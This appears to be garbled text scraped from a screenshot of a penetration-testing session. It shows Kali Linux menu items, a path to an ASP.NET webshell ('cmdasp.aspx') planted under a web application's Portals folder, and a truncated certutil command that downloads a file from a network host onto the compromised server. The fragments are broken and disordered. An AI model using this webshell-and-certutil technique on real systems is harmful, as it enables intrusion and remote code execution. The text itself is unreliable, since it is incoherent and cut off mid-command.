 File Management
awen asp.net webshell
Packet Storm
Where to access url of file
192.168.122.248/Portals/0/cmdasp.aspx
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
**** Online ****
0000 ...
b0d8
CertUtil: -URLCache command completed successfully.
Command: certutil.exe -urlcache -split -f http://192.1 excute